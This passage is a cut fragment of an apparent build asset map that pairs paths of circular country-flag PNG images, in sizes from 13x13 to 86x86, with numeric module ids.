ar-1x/COM_32x32.png":963415,"./flags-circular-1x/COM_43x43.png":242111,"./flags-circular-1x/COM_64x64.png":717509,"./flags-circular-1x/COM_86x86.png":255821,"./flags-circular-1x/CPV_13x13.png":261247,"./flags-circular-1x/CPV_21x21.png":981385,"./flags-circular-1x/CPV_32x32.png":727453,"./flags-circular-1x/CPV_43x43.png":168565,"./flags-circular-1x/CPV_64x64.png":374875,"./flags-circular-1x/CPV_86x86.png":402795,"./flags-circular-1x/CRI_13x13.png":130798,"./flags-circular-1x/CRI_21x21.png":281084,"./flags-circular-1x/CRI_32x32.png":556324,"./flags-circular-1x/CRI_43x43.png":819312,"./flags-circular-1x/CRI_64x64.png":47554,"./flags-circular-1x/CRI_86x86.png":161530,"./flags-circular-1x/CUB_13x13.png":719780,"./flags-circular-1x/CUB_21x21.png":798778,"./flags-circular-1x/CUB_32x32.png":180666,"./flags-circular-1x/CUB_43x43.png":819302,"./flags-circular-1x/CUB_64x64.png":671328,"./flags-circular-1x/CUB_86x86.png":95016,"./flags-circular-1x/CUW_13x13.png":611989,"./flags-circular-1x/CUW_21x21.png":952759,"./flags-circular-1x/CUW_32x32.png":270987,"./flags-circular-1x/CUW_43x43.png":949731,"./flags-circular-1x/CUW_64x64.png":622377,"./flags-circular-1x/CUW_86x86.png":244641,"./flags-circular-1x/CXR_13x13.png":110307,"./flags-circular-1x/CXR_21x21.png":704205,"./flags-circular-1x/CXR_32x32.png":274177,"./flags-circular-1x/CXR_43x43.png":871337,"./flags-circular-1x/CXR_64x64.png":539263,"./flags-circular-1x/CXR_86x86.png":873535,"./flags-circular-1x/CYM_13x13.png":503503,"./flags-circular-1x/CYM_21x21.png":553753,"./flags-circular-1x/CYM_32x32.png":475437,"./flags-circular-1x/CYM_43x43.png":445125,"./flags-circular-1x/CYM_64x64.png":351083,"./flags-circular-1x/CYM_86x86.png":172859,"./flags-circular-1x/CYP_13x13.png":429990,"./flags-circular-1x/CYP_21x21.png":221620,"./flags-circular-1x/CYP_32x32.png":282556,"./flags-circular-1x/CYP_43x43.png":8936,"./flags-circular-1x/CYP_64x64.png":447386,"./flags-circular-1x/CYP_86x86.png":555410,"./flags-circular-1x/CZE_13x13.png":64098,"./flags-circular-1x/CZE_21x21.png":442448,"./flags-circular-1x/CZE_32x32.png":646120,"./flags-circular-1x/CZE_43x43.png":175268,"./flags-circular-1x/CZE_64x64.png":422041,"./flags-circular-1x/CZE_86x86.png":169822,"./flags-circular-1x/DEU_13x13.png":552988,"./flags-circular-1x/DEU_21x21.png":854354,"./flags-circular-1x/DEU_32x32.png":188626,"./flags-circular-1x/DEU_43x43.png":962334,"./flags-circular-1x/DEU_64x64.png":851960,"./flags-circular-1x/DEU_86x86.png":70304,"./flags-circular-1x/DJI_13x13.png":221757,"./flags-circular-1x/DJI_21x21.png":347871,"./flags-circular-1x/DJI_32x32.png":176467,"./flags-circular-1x/DJI_43x43.png":576267,"./flags-circular-1x/DJI_64x64.png":703070,"./flags-circular-1x/DJI_86x86.png":349481,"./flags-circular-1x/DMA_13x13.png":553936,"./flags-circular-1x/DMA_21x21.png":867862,"./flags-circular-1x/DMA_32x32.png":945302,"./flags-circular-1x/DMA_43x43.png":580258,"./flags-circular-1x/DMA_64x64.png":80108,"./flags-circular-1x/DMA_86x86.png":798356,"./flags-circular-1x/DNK_13x13.png":199567,"./flags-circular-1x/DNK_21x21.png":249817,"./flags-circular-1x/DNK_32x32.png":171501,"./flags-circular-1x/DNK_43x43.png":657541,"./flags-circular-1x/DNK_64x64.png":47147,"./flags-circular-1x/DNK_86x86.png":868923,"./flags-circular-1x/DOM_13x13.png":690970,"./flags-circular-1x/DOM_21x21.png":963240,"./flags-circular-1x/DOM_32x32.png":391456,"./flags-circular-1x/DOM_43x43.png":268380,"./flags-circular-1x/DOM_64x64.png":148478,"./flags-circular-1x/DOM_86x86.png":801718,"./flags-circular-1x/DZA_13x13.png":650149,"./flags-circular-1x/DZA_21x21.png":383687,"./flags-circular-1x/DZA_32x32.png":960219,"./flags-circular-1x/DZA_43x43.png":354355,"./flags-circular-1x/DZA_64x64.png":767033,"./flags-circular-1x/DZA_86x86.png":393777,"./flags-circular-1x/ECU_13x13.png":975043,"./flags-circular-1x/ECU_21x21.png":752621,"./flags-circular-1x/ECU_32x32.png":414369,"./flags-circular-1x/ECU_43x43.png":592073,"./flags-circular-1x/ECU_64x64.png":512159,"./flags-circular-1x/ECU_86x86.png":987103,"./flags-circular-1x/EGY_13x13.png":144083,"./flags-circular-1x/EGY_21x21.png":226621,"./flags-circular-1x/EGY_32x32.png":96113,"./flags-circular-1x/EGY_43x43.png":380889,"./flags-circular-1x/EGY_64x64.png":798895,"./flags-circular-1x/EGY_86x86.png":133167,"./flags-circular-1x/ERI_13x13.png":498140,"./flags-circular-1x/ERI_21x21.png":680658,"./flags-circular-1x/ERI_32x32.png":758098,"./flags-circular-1x/ERI_43x43.png":378782,"./flags-circular-1x/ERI_64x64.png":395256,"./flags-circular-1x/ERI_86x86.png":63456,"./flags-circular-1x/ESH_13x13.png":908594,"./flags-circular-1x/ESH_21x21.png":274080,"./flags-circular-1x/ESH_32x32.png":18872,"./flags-circular-1x/ESH_43x43.png":427764,"./flags-circular-1x/ESH_64x64.png":618966,"./flags-circular-1x/ESH_86x86.png":442158,"./flags-circular-1x/ESP_13x13.png":847066,"./flags-circular-1x/ESP_21x21.png":788712,"./flags-circular-1x/ESP_32x32.png":499936,"./flags-circular-1x/ESP_43x43.png":834332,"./flags-circular-1x/ESP_64x64.png":714430,"./flags-circular-1x/ESP_86x86.png":534518,"./flags-circular-1x/EST_13x13.png":136486,"./flags-circular-1x/EST_21x21.png":954292,"./flags-circular-1x/EST_32x32.png":190076,"./flags-circular-1x/EST_43x43.png":410984,"./flags-circular-1x/EST_64x64.png":883610,"./flags-circular-1x/EST_86x86.png":322258,"./flags-circular-1x/ETH_13x13.png":639995,"./flags-circular-1x/ETH_21x21.png":488965,"./flags-circular-1x/ETH_32x32.png":645145,"./flags-circular-1x/ETH_43x43.png":481889,"./flags-circular-1x/ETH_64x64.png":345847,"./flags-circular-1x/ETH_86x86.png":931447,"./flags-circular-1x/FIN_13x13.png":774465,"./flags-circular-1x/FIN_21x21.png":123315,"./flags-circular-1x/FIN_32x32.png":12855,"./flags-circular-1x/FIN_43x43.png":790367,"./flags-circular-1x/FIN_64x64.png":892581,"./flags-circular-1x/FIN_86x86.png":710573,"./flags-circular-1x/FJI_13x13.png":32867,"./flags-circular-1x/FJI_21x21.png":143117,"./flags-circular-1x/FJI_32x32.png":196737,"./flags-circular-1x/FJI_43x43.png":793897,"./flags-circular-1x/FJI_64x64.png":978175,"./flags-circular-1x/FJI_86x86.png":312447,"./flags-circular-1x/FLK_13x13.png":788307,"./flags-circular-1x/FLK_21x21.png":857021,"./flags-circular-1x/FLK_32x32.png":573214,"./flags-circular-1x/FLK_43x43.png":977113,"./flags-circular-1x/FLK_64x64.png":302447,"./flags-circular-1x/FLK_86x86.png":777391,"./flags-circular-1x/FRA_13x13.png":619491,"./flags-circular-1x/FRA_21x21.png":544013,"./flags-circular-1x/FRA_32x32.png":254657,"./flags-circular-1x/FRA_43x43.png":885609,"./flags-circular-1x/FRA_64x64.png":471743,"./flags-circular-1x/FRA_86x86.png":946687,"./flags-circular-1x/FRO_13x13.png":165953,"./flags-circular-1x/FRO_21x21.png":514803,"./flags-circular-1x/FRO_32x32.png":404343,"./flags-circular-1x/FRO_43x43.png":181855,"./flags-circular-1x/FRO_64x64.png":800421,"./flags-circular-1x/FRO_86x86.png":102061,"./flags-circular-1x/FSM_13x13.png":389084,"./flags-circular-1x/FSM_21x21.png":571602,"./flags-circular-1x/FSM_32x32.png":649042,"./flags-circular-1x/FSM_43x43.png":269726,"./flags-circular-1x/FSM_64x64.png":286200,"./flags-circular-1x/FSM_86x86.png":438048,"./flags-circular-1x/GAB_13x13.png":186092,"./flags-circular-1x/GAB_21x21.png":987554,"./flags-circular-1x/GAB_32x32.png":38818,"./flags-circular-1x/GAB_43x43.png":350574,"./flags-circular-1x/GAB_64x64.png":948296,"./flags-circular-1x/GAB_86x86.png":542960,"./flags-circular-1x/GBR_13x13.png":75881,"./flags-circular-1x/GBR_21x21.png":445531,"./flags-circular-1x/GBR_32x32.png":165407,"./flags-circular-1x/GBR_43x43.png":582823,"./flags-circular-1x/GBR_64x64.png":561037,"./flags-circular-1x/GBR_86x86.png":509973,"./flags-circular-1x/GEO_13x13.png":972705,"./flags-circular-1x/GEO_21x21.png":865107,"./flags-circular-1x/GEO_32x32.png":486359,"./flags-circular-1x/GEO_43x43.png":281407,"./flags-circular-1x/GEO_64x64.png":240453,"./flags-circular-1x/GEO_86x86.png":778765,"./flags-circular-1x/GGY_13x13.png":380945,"./flags-circular-1x/GGY_21x21.png":542723,"./flags-circular-1x/GGY_32x32.png":19143,"./flags-circular-1x/GGY_43x43.png":533679,"./flags-circular-1x/GGY_64x64.png":398581,"./flags-circular-1x/GGY_86x86.png":289469,"./flags-circular-1x/GHA_13x13.png":500628,"./flags-circular-1x/GHA_21x21.png":682474,"./flags-circular-1x/GHA_32x32.png":64362,"./flags-circular-1x/GHA_43x43.png":613526,"./flags-circular-1x/GHA_64x64.png":562384,"./flags-circular-1x/GHA_86x86.png":67800,"./flags-circular-1x/GIB_13x13.png":956356,"./flags-circular-1x/GIB_21x21.png":201498,"./flags-circular-1x/GIB_32x32.png":688794,"./flags-circular-1x/GIB_43x43.png":599878,"./flags-circular-1x/GIB_64x64.png":553984,"./flags-circular-1x/GIB_86x86.png":944968,"./flags-circular-1x/GIN_13x13.png":284648,"./flags-circular-1x/GIN_21x21.png":225422,"./flags-circular-1x/GIN_32x32.png":136014,"./flags-circular-1x/GIN_43x43.png":630170,"./flags-circular-1x/GIN_64x64.png":419460,"./flags-circular-1x/GIN_86x86.png":452460,"./flags-circular-1x/GLP_13x13.png":657149,"./flags-circular-1x/GLP_21x21.png":783263,"./flags-circular-1x/GLP_32x32.png":611859,"./flags-circular-1x/GLP_43x43.png":11659,"./flags-circular-1x/GLP_64x64.png":916081,"./flags-circular-1x/GLP_86x86.png":784873,"./flags-circular-1x/GMB_13x13.png":217880,"./flags-circular-1x/GMB_21x21.png":294270,"./flags-circular-1x/GMB_32x32.png":371710,"./flags-circular-1x/GMB_43x43.png":716426,"./flags-circular-1x/GMB_64x64.png":557300,"./flags-circular-1x/GMB_86x86.png":81820,"./flags-circular-1x/GNB_13x13.png":982613,"./flags-circular-1x/GNB_21x21.png":323383,"./flags-circular-1x/GNB_32x32.png":641611,"./flags-circular-1x/GNB_43x43.png":836707,"./flags-circular-1x/GNB_64x64.png":509353,"./flags-circular-1x/GNB_86x86.png":615265,"./flags-circular-1x/GNQ_13x13.png":847286,"./flags-circular-1x/GNQ_21x21.png":587332,"./flags-circular-1x/GNQ_32x32.png":902412,"./flags-circular-1x/GNQ_43x43.png":73016,"./flags-circular-1x/GNQ_64x64.png":733226,"./flags-circular-1x/GNQ_86x86.png":32546,"./flags-circular-1x/GRC_13x13.png":512148,"./flags-circular-1x/GRC_21x21.png":834666,"./flags-circular-1x/GRC_32x32.png":864490,"./flags-circular-1x/GRC_43x43.png":836950,"./flags-circular-1x/GRC_64x64.png":336336,"./flags-circular-1x/GRC_86x86.png":291224,"./flags-circular-1x/GRD_13x13.png":962611,"./flags-circular-1x/GRD_21x21.png":174237,"./flags-circular-1x/GRD_32x32.png":225041,"./flags-circular-1x/GRD_43x43.png":70457,"./flags-circular-1x/GRD_64x64.png":667727,"./flags-circular-1x/GRD_86x86.png":1999,"./flags-circular-1x/GRL_13x13.png":594779,"./flags-circular-1x/GRL_21x21.png":853989,"./flags-circular-1x/GRL_32x32.png":762745,"./flags-circular-1x/GRL_43x43.png":997889,"./flags-circular-1x/GRL_64x64.png":989783,"./flags-circular-1x/GRL_86x86.png":689879,"./flags-circular-1x/GTM_13x13.png":68268,"./flags-circular-1x/GTM_21x21.png":869730,"./flags-circular-1x/GTM_32x32.png":404642,"./flags-circular-1x/GTM_43x43.png":716398,"./flags-circular-1x/GTM_64x64.png":314120,"./flags-circular-1x/GTM_86x86.png":425136,"./flags-circular-1x/GUF_13x13.png":907156,"./flags-circular-1x/GUF_21x21.png":229674,"./flags-circular-1x/GUF_32x32.png":743146,"./flags-circular-1x/GUF_43x43.png":231958,"./flags-circular-1x/GUF_64x64.png":214992,"./flags-circular-1x/GUF_86x86.png":169880,"./flags-circular-1x/GUM_13x13.png":819551,"./flags-circular-1x/GUM_21x21.png":735593,"./flags-circular-1x/GUM_32x32.png":399549,"./flags-circular-1x/GUM_43x43.png":242517,"./flags-circular-1x/GUM_64x64.png":103291,"./flags-circular-1x/GUM_86x86.png":516491,"./flags-circular-1x/GUY_13x13.png":976715,"./flags-circular-1x/GUY_21x21.png":784149,"./flags-circular-1x/GUY_32x32.png":586409,"./flags-circular-1x/GUY_43x43.png":66993,"./flags-circular-1x/GUY_64x64.png":303687,"./flags-circular-1x/GUY_86x86.png":889287,"./flags-circular-1x/HKG_13x13.png":438092,"./flags-circular-1x/HKG_21x21.png":291138,"./flags-circular-1x/HKG_32x32.png":881282,"./flags-circular-1x/HKG_43x43.png":991630,"./flags-circular-1x/HKG_64x64.png":685352,"./flags-circular-1x/HKG_86x86.png":676304,"./flags-circular-1x/HMD_13x13.png":665165,"./flags-circular-1x/HMD_21x21.png":645103,"./flags-circular-1x/HMD_32x32.png":12707,"./flags-circular-1x/HMD_43x43.png":58587,"./flags-circular-1x/HMD_64x64.png":67585,"./flags-circular-1x/HMD_86x86.png":666233,"./flags-circular-1x/HND_13x13.png":552196,"./flags-circular-1x/HND_21x21.png":797338,"./flags-circular-1x/HND_32x32.png":581082,"./flags-circular-1x/HND_43x43.png":645190,"./flags-circular-1x/HND_64x64.png":316672,"./flags-circular-1x/HND_86x86.png":566984,"./flags-circular-1x/HRV_13x13.png":40926,"./flags-circular-1x/HRV_21x21.png":261804,"./flags-circular-1x/HRV_32x32.png":280596,"./flags-circular-1x/HRV_43x43.png":403040,"./flags-circular-1x/HRV_64x64.png":419698,"./flags-circular-1x/HRV_86x86.png":964266,"./flags-circular-1x/HTI_13x13.png":722511,"./flags-circular-1x/HTI_21x21.png":772761,"./flags-circular-1x/HTI_32x32.png":210797,"./flags-circular-1x/HTI_43x43.png":180485,"./flags-circular-1x/HTI_64x64.png":86443,"./flags-circular-1x/HTI_86x86.png":391867,"./flags-circular-1x/HUN_13x13.png":400091,"./flags-circular-1x/HUN_21x21.png":706917,"./flags-circular-1x/HUN_32x32.png":178553,"./flags-circular-1x/HUN_43x43.png":977665,"./flags-circular-1x/HUN_64x64.png":62615,"./flags-circular-1x/HUN_86x86.png":918487,"./flags-circular-1x/IDN_13x13.png":490549,"./flags-circular-1x/IDN_21x21.png":117527,"./flags-circular-1x/IDN_32x32.png":144043,"./flags-circular-1x/IDN_43x43.png":518019,"./flags-circular-1x/IDN_64x64.png":552521,"./flags-circular-1x/IDN_86x86.png":279361,"./flags-circular-1x/IMN_13x13.png":713058,"./flags-circular-1x/IMN_21x21.png":842576,"./flags-circular-1x/IMN_32x32.png":752552,"./flags-circular-1x/IMN_43x43.png":329316,"./flags-circular-1x/IMN_64x64.png":891526,"./flags-circular-1x/IMN_86x86.png":569950,"./flags-circular-1x/IND_13x13.png":153725,"./flags-circular-1x/IND_21x21.png":279839,"./flags-circular-1x/IND_32x32.png":108435,"./flags-circular-1x/IND_43x43.png":508235,"./flags-circular-1x/IND_64x64.png":412657,"./flags-circular-1x/IND_86x86.png":281449,"./flags-circular-1x/IOT_13x13.png":276974,"./flags-circular-1x/IOT_21x21.png":427260,"./flags-circular-1x/IOT_32x32.png":218852,"./flags-circular-1x/IOT_43x43.png":965488,"./flags-circular-1x/IOT_64x64.png":193730,"./flags-circular-1x/IOT_86x86.png":824058,"./flags-circular-1x/IRL_13x13.png":315593,"./flags-circular-1x/IRL_21x21.png":34107,"./flags-circular-1x/IRL_32x32.png":314623,"./flags-circular-1x/IRL_43x43.png":425095,"./flags-circular-1x/IRL_64x64.png":100013,"./flags-circular-1x/IRL_86x86.png":986613,"./flags-circular-1x/IRN_13x13.png":67319,"./flags-circular-1x/IRN_21x21.png":985857,"./flags-circular-1x/IRN_32x32.png":707029,"./flags-circular-1x/IRN_43x43.png":686093,"./flags-circular-1x/IRN_64x64.png":231123,"./flags-circular-1x/IRN_86x86.png":94915,"./flags-circular-1x/IRQ_13x13.png":631464,"./flags-circular-1x/IRQ_21x21.png":664910,"./flags-circular-1x/IRQ_32x32.png":25358,"./flags-circular-1x/IRQ_43x43.png":646362,"./flags-circular-1x/IRQ_64x64.png":294980,"./flags-circular-1x/IRQ_86x86.png":468652,"./flags-circular-1x/ISL_13x13.png":108362,"./flags-circular-1x/ISL_21x21.png":414808,"./flags-circular-1x/ISL_32x32.png":194448,"./flags-circular-1x/ISL_43x43.png":306188,"./flags-circular-1x/ISL_64x64.png":670446,"./flags-circular-1x/ISL_86x86.png":795814,"./flags-circular-1x/ISR_13x13.png":971960,"./flags-circular-1x/ISR_21x21.png":682654,"./flags-circular-1x/ISR_32x32.png":413470,"./flags-circular-1x/ISR_43x43.png":263082,"./flags-circular-1x/ISR_64x64.png":872148,"./flags-circular-1x/ISR_86x86.png":16764,"./flags-circular-1x/ITA_13x13.png":361522,"./flags-circular-1x/ITA_21x21.png":727008,"./flags-circular-1x/ITA_32x32.png":955448,"./flags-circular-1x/ITA_43x43.png":880692,"./flags-circular-1x/ITA_64x64.png":71894,"./flags-circular-1x/ITA_86x86.png":378734,"./flags-circular-1x/JAM_13x13.png":548310,"./flags-circular-1x/JAM_21x21.png":384356,"./flags-circular-1x/JAM_32x32.png":663660,"./flags-circular-1x/JAM_43x43.png":668504,"./flags-circular-1x/JAM_64x64.png":776330,"./flags-circular-1x/JAM_86x86.png":427458,"./flags-circular-1x/JEY_13x13.png":745326,"./flags-circular-1x/JEY_21x21.png":200060,"./flags-circular-1x/JEY_32x32.png":687204,"./flags-circular-1x/JEY_43x43.png":857136,"./flags-circular-1x/JEY_64x64.png":932354,"./flags-circular-1x/JEY_86x86.png":292410,"./flags-circular-1x/JOR_13x13.png":704371,"./flags-circular-1x/JOR_21x21.png":915997,"./flags-circular-1x/JOR_32x32.png":966801,"./flags-circular-1x/JOR_43x43.png":812217,"./flags-circular-1x/JOR_64x64.png":631868,"./flags-circular-1x/JOR_86x86.png":743759,"./flags-circular-1x/JPN_13x13.png":664842,"./flags-circular-1x/JPN_21x21.png":453464,"./flags-circular-1x/JPN_32x32.png":126608,"./flags-circular-1x/JPN_43x43.png":111500,"./flags-circular-1x/JPN_64x64.png":356526,"./flags-circular-1x/JPN_86x86.png":106214,"./flags-circular-1x/KAZ_13x13.png":720680,"./flags-circular-1x/KAZ_21x21.png":661454,"./flags-circular-1x/KAZ_32x32.png":572046,"./flags-circular-1x/KAZ_43x43.png":66202,"./flags-circular-1x/KAZ_64x64.png":855492,"./flags-circular-1x/KAZ_86x86.png":372140,"./flags-circular-1x/KEN_13x13.png":150512,"./flags-circular-1x/KEN_21x21.png":442678,"./flags-circular-1x/KEN_32x32.png":493942,"./flags-circular-1x/KEN_43x43.png":798274,"./flags-circular-1x/KEN_64x64.png":803532,"./flags-circular-1x/KEN_86x86.png":650292,"./flags-circular-1x/KGZ_13x13.png":836398,"./flags-circular-1x/KGZ_21x21.png":774780,"./flags-circular-1x/KGZ_32x32.png":261924,"./flags-circular-1x/KGZ_43x43.png":948208,"./flags-circular-1x/KGZ_64x64.png":507074,"./flags-circular-1x/KGZ_86x86.png":867130,"./flags-circular-1x/KHM_13x13.png":529844,"./flags-circular-1x/KHM_21x21.png":620554,"./flags-circular-1x/KHM_32x32.png":507146,"./flags-circular-1x/KHM_43x43.png":924470,"./flags-circular-1x/KHM_64x64.png":779248,"./flags-circular-1x/KHM_86x86.png":693944,"./flags-circular-1x/KIR_13x13.png":659224,"./flags-circular-1x/KIR_21x21.png":735614,"./flags-circular-1x/KIR_32x32.png":813054,"./flags-circular-1x/KIR_43x43.png":157770,"./flags-circular-1x/KIR_64x64.png":998644,"./flags-circular-1x/KIR_86x86.png":523164,"./flags-circular-1x/KNA_13x13.png":860178,"./flags-circular-1x/KNA_21x21.png":951232,"./flags-circular-1x/KNA_32x32.png":178648,"./flags-circular-1x/KNA_43x43.png":261140,"./flags-circular-1x/KNA_64x64.png":649014,"./flags-circular-1x/KNA_86x86.png":947022,"./flags-circular-1x/KOR_13x13.png":171998,"./flags-circular-1x/KOR_21x21.png":392876,"./flags-circular-1x/KOR_32x32.png":954196,"./flags-circular-1x/KOR_43x43.png":957408,"./flags-circular-1x/KOR_64x64.png":375922,"./flags-circular-1x/KOR_86x86.png":637866,"./flags-circular-1x/KWT_13x13.png":502148,"./flags-circular-1x/KWT_21x21.png":263642,"./flags-circular-1x/KWT_32x32.png":47386,"./flags-circular-1x/KWT_43x43.png":111494,"./flags-circular-1x/KWT_64x64.png":266624,"./flags-circular-1x/KWT_86x86.png":516936,"./flags-circular-1x/LAO_13x13.png":370278,"./flags-circular-1x/LAO_21x21.png":645556,"./flags-circular-1x/LAO_32x32.png":706492,"./flags-circular-1x/LAO_43x43.png":432872,"./flags-circular-1x/LAO_64x64.png":871322,"./flags-circular-1x/LAO_86x86.png":979346,"./flags-circular-1x/LBN_13x13.png":767010,"./flags-circular-1x/LBN_21x21.png":145360,"./flags-circular-1x/LBN_32x32.png":349032,"./flags-circular-1x/LBN_43x43.png":878180,"./flags-circular-1x/LBN_64x64.png":347334,"./flags-circular-1x/LBN_86x86.png":872734,"./flags-circular-1x/LBR_13x13.png":553654,"./flags-circular-1x/LBR_21x21.png":26180,"./flags-circular-1x/LBR_32x32.png":951756,"./flags-circular-1x/LBR_43x43.png":638712,"./flags-circular-1x/LBR_64x64.png":558826,"./flags-circular-1x/LBR_86x86.png":598242,"./flags-circular-1x/LBY_13x13.png":388237,"./flags-circular-1x/LBY_21x21.png":368175,"./flags-circular-1x/LBY_32x32.png":735779,"./flags-circular-1x/LBY_43x43.png":781659,"./flags-circular-1x/LBY_64x64.png":790657,"./flags-circular-1x/LBY_86x86.png":389305,"./flags-circular-1x/LCA_13x13.png":56586,"./flags-circular-1x/LCA_21x21.png":363032,"./flags-circular-1x/LCA_32x32.png":142672,"./flags-circular-1x/LCA_43x43.png":254412,"./flags-circular-1x/LCA_64x64.png":618670,"./flags-circular-1x/LCA_86x86.png":227686,"./flags-circular-1x/LIE_13x13.png":10192,"./flags-circular-1x/LIE_21x21.png":617814,"./flags-circular-1x/LIE_32x32.png":952086,"./flags-circular-1x/LIE_43x43.png":304034,"./flags-circular-1x/LIE_64x64.png":239916,"./flags-circular-1x/LIE_86x86.png":712084,"./flags-circular-1x/LKA_13x13.png":798082,"./flags-circular-1x/LKA_21x21.png":910832,"./flags-circular-1x/LKA_32x32.png":944264,"./flags-circular-1x/LKA_43x43.png":897796,"./flags-circular-1x/LKA_64x64.png":142950,"./flags-circular-1x/LKA_86x86.png":31934,"./flags-circular-1x/LSO_13x13.png":495256,"./flags-circular-1x/LSO_21x21.png":690494,"./flags-circular-1x/LSO_32x32.png":508414,"./flags-circular-1x/LSO_43x43.png":959626,"./flags-circular-1x/LSO_64x64.png":800500,"./flags-circular-1x/LSO_86x86.png":478044,"./flags-circular-1x/LTU_13x13.png":862791,"./flags-circular-1x/LTU_21x21.png":179089,"./flags-circular-1x/LTU_32x32.png":286949,"./flags-circular-1x/LTU_43x43.png":937373,"./flags-circular-1x/LTU_64x64.png":642723,"./flags-circular-1x/LTU_86x86.png":980563,"./flags-circular-1x/LUX_13x13.png":317501,"./flags-circular-1x/LUX_21x21.png":737311,"./flags-circular-1x/LUX_32x32.png":399059,"./flags-circular-1x/LUX_43x43.png":58763,"./flags-circular-1x/LUX_64x64.png":576433,"./flags-circular-1x/LUX_86x86.png":712745,"./flags-circular-1x/LVA_13x13.png":56265,"./flags-circular-1x/LVA_21x21.png":211899,"./flags-circular-1x/LVA_32x32.png":385919,"./flags-circular-1x/LVA_43x43.png":191943,"./flags-circular-1x/LVA_64x64.png":735277,"./flags-circular-1x/LVA_86x86.png":57909,"./flags-circular-1x/MAC_13x13.png":860547,"./flags-circular-1x/MAC_21x21.png":638125,"./flags-circular-1x/MAC_32x32.png":299873,"./flags-circular-1x/MAC_43x43.png":477577,"./flags-circular-1x/MAC_64x64.png":397663,"./flags-circular-1x/MAC_86x86.png":872607,"./flags-circular-1x/MAF_13x13.png":506922,"./flags-circular-1x/MAF_21x21.png":906936,"./flags-circular-1x/MAF_32x32.png":984816,"./flags-circular-1x/MAF_43x43.png":836460,"./flags-circular-1x/MAF_64x64.png":793422,"./flags-circular-1x/MAF_86x86.png":369734,"./flags-circular-1x/MAR_13x13.png":90694,"./flags-circular-1x/MAR_21x21.png":179284,"./flags-circular-1x/MAR_32x32.png":667100,"./flags-circular-1x/MAR_43x43.png":94472,"./flags-circular-1x/MAR_64x64.png":214010,"./flags-circular-1x/MAR_86x86.png":669234,"./flags-circular-1x/MCO_13x13.png":180885,"./flags-circular-1x/MCO_21x21.png":428599,"./flags-circular-1x/MCO_32x32.png":887499,"./flags-circular-1x/MCO_43x43.png":82595,"./flags-circular-1x/MCO_64x64.png":908265,"./flags-circular-1x/MCO_86x86.png":509089,"./flags-circular-1x/MDA_13x13.png":316670,"./flags-circular-1x/MDA_21x21.png":377164,"./flags-circular-1x/MDA_32x32.png":224692,"./flags-circular-1x/MDA_43x43.png":730816,"./flags-circular-1x/MDA_64x64.png":411794,"./flags-circular-1x/MDA_86x86.png":700938,"./flags-circular-1x/MDG_13x13.png":735340,"./flags-circular-1x/MDG_21x21.png":663650,"./flags-circular-1x/MDG_32x32.png":24098,"./flags-circular-1x/MDG_43x43.png":629550,"./flags-circular-1x/MDG_64x64.png":955016,"./flags-circular-1x/MDG_86x86.png":761584,"./flags-circular-1x/MDV_13x13.png":49265,"./flags-circular-1x/MDV_21x21.png":832355,"./flags-circular-1x/MDV_32x32.png":740839,"./flags-circular-1x/MDV_43x43.png":97103,"./flags-circular-1x/MDV_64x64.png":861589,"./flags-circular-1x/MDV_86x86.png":482845,"./flags-circular-1x/MEX_13x13.png":370060,"./flags-circular-1x/MEX_21x21.png":223106,"./flags-circular-1x/MEX_32x32.png":813250,"./flags-circular-1x/MEX_43x43.png":923598,"./flags-circular-1x/MEX_64x64.png":617320,"./flags-circular-1x/MEX_86x86.png":91920,"./flags-circular-1x/MHL_13x13.png":904291,"./flags-circular-1x/MHL_21x21.png":498189,"./flags-circular-1x/MHL_32x32.png":68161,"./flags-circular-1x/MHL_43x43.png":148969,"./flags-circular-1x/MHL_64x64.png":333247,"./flags-circular-1x/MHL_86x86.png":667519,"./flags-circular-1x/MKD_13x13.png":230182,"./flags-circular-1x/MKD_21x21.png":47988,"./flags-circular-1x/MKD_32x32.png":283772,"./flags-circular-1x/MKD_43x43.png":504680,"./flags-circular-1x/MKD_64x64.png":493658,"./flags-circular-1x/MKD_86x86.png":932306,"./flags-circular-1x/MLI_13x13.png":739038,"./flags-circular-1x/MLI_21x21.png":959916,"./flags-circular-1x/MLI_32x32.png":978708,"./flags-circular-1x/MLI_43x43.png":101152,"./flags-circular-1x/MLI_64x64.png":117810,"./flags-circular-1x/MLI_86x86.png":662378,"./flags-circular-1x/MLT_13x13.png":624759,"./flags-circular-1x/MLT_21x21.png":26945,"./flags-circular-1x/MLT_32x32.png":748117,"./flags-circular-1x/MLT_43x43.png":727181,"./flags-circular-1x/MLT_64x64.png":272211,"./flags-circular-1x/MLT_86x86.png":652355,"./flags-circular-1x/MMR_13x13.png":736738,"./flags-circular-1x/MMR_21x21.png":115088,"./flags-circular-1x/MMR_32x32.png":318760,"./flags-circular-1x/MMR_43x43.png":847908,"./flags-circular-1x/MMR_64x64.png":317062,"./flags-circular-1x/MMR_86x86.png":842462,"./flags-circular-1x/MNE_13x13.png":129244,"./flags-circular-1x/MNE_21x21.png":430610,"./flags-circular-1x/MNE_32x32.png":764882,"./flags-circular-1x/MNE_43x43.png":538590,"./flags-circular-1x/MNE_64x64.png":428216,"./flags-circular-1x/MNE_86x86.png":646560,"./flags-circular-1x/MNG_13x13.png":369538,"./flags-circular-1x/MNG_21x21.png":292336,"./flags-circular-1x/MNG_32x32.png":113864,"./flags-circular-1x/MNG_43x43.png":797124,"./flags-circular-1x/MNG_64x64.png":444134,"./flags-circular-1x/MNG_86x86.png":637566,"./flags-circular-1x/MNP_13x13.png":953581,"./flags-circular-1x/MNP_21x21.png":687759,"./flags-circular-1x/MNP_32x32.png":836227,"./flags-circular-1x/MNP_43x43.png":612411,"./flags-circular-1x/MNP_64x64.png":236385,"./flags-circular-1x/MNP_86x86.png":339929,"./flags-circular-1x/MOZ_13x13.png":811760,"./flags-circular-1x/MOZ_21x21.png":77750,"./flags-circular-1x/MOZ_32x32.png":438198,"./flags-circular-1x/MOZ_43x43.png":790146,"./flags-circular-1x/MOZ_64x64.png":372108,"./flags-circular-1x/MOZ_86x86.png":721396,"./flags-circular-1x/MRT_13x13.png":466413,"./flags-circular-1x/MRT_21x21.png":200591,"./flags-circular-1x/MRT_32x32.png":349059,"./flags-circular-1x/MRT_43x43.png":125243,"./flags-circular-1x/MRT_64x64.png":749217,"./flags-circular-1x/MRT_86x86.png":336409,"./flags-circular-1x/MSR_13x13.png":281564,"./flags-circular-1x/MSR_21x21.png":582930,"./flags-circular-1x/MSR_32x32.png":400850,"./flags-circular-1x/MSR_43x43.png":690910,"./flags-circular-1x/MSR_64x64.png":580536,"./flags-circular-1x/MSR_86x86.png":282528,"./flags-circular-1x/MTQ_13x13.png":772094,"./flags-circular-1x/MTQ_21x21.png":256268,"./flags-circular-1x/MTQ_32x32